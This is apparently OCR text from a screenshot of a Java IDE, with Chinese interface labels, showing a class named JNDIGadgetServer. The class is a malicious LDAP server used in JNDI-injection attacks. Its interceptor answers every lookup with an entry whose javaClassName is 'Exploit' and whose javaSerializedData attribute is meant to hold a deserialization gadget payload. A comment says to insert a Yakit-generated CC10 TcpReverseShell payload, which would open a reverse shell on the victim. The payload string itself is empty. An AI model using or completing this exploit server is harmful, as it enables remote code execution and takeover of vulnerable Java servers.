 LS ldap_ser_server 版本控制 当前文件
项目
ldap_ser_server E:\Code\test_java\ldap_ser_se
.idea
src
main
java
JNDIGadgetServer
resources
.gitignore
dependency-reduced-pom.xml
pom.xml
外部库
临时文件和控制台
pom.xml (ldap_ser_server) JNDIGadgetServer.java
6
20 public class JNDIGadgetServer {
47 private static class OperationInterceptor extends InMemoryOperationInterceptor { 1 个用法
50 public OperationInterceptor(URL cb) { this.codebase = cb; }
53
54 @Override 0 个用法
55 public void processSearchResult(InMemoryInterceptedSearchResult result) {
56 String base = result.getRequest().getBaseDN();
57 Entry e = new Entry(base);
58 try {
59 sendResult(result, base, e);
60 } catch (Exception e1) {
61 e1.printStackTrace();
62 }
63 }
64
65 protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException { 1 个用法
66 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"));
67 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
68 e.addAttribute("javaClassName", "Exploit");
69 String cbstring = this.codebase.toString();
70 int refPos = cbstring.indexOf('#');
71 if (refPos > 0) {
72 cbstring = cbstring.substring(0, refPos);
73 }
74 try {
75 e.addAttribute("javaSerializedData", Base64.decode("")); 写Yakit里生成的CC10/TcpReverseShell的代码
76 } catch (ParseException exception) {
77 exception.printStackTrace();
78 }
79
80 result.sendSearchEntry(e);
81 result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
82 }
83
84 }
85 }
后台任务
正在解析 Maven 依赖项...
正在解析 ldap_ser_server 的依赖项...
ldap_ser_server > src > main > java > JNDIGadgetServer > OperationInterceptor > sendResult 隐藏进程(1) 75:69 LF UTF-8 4 个空格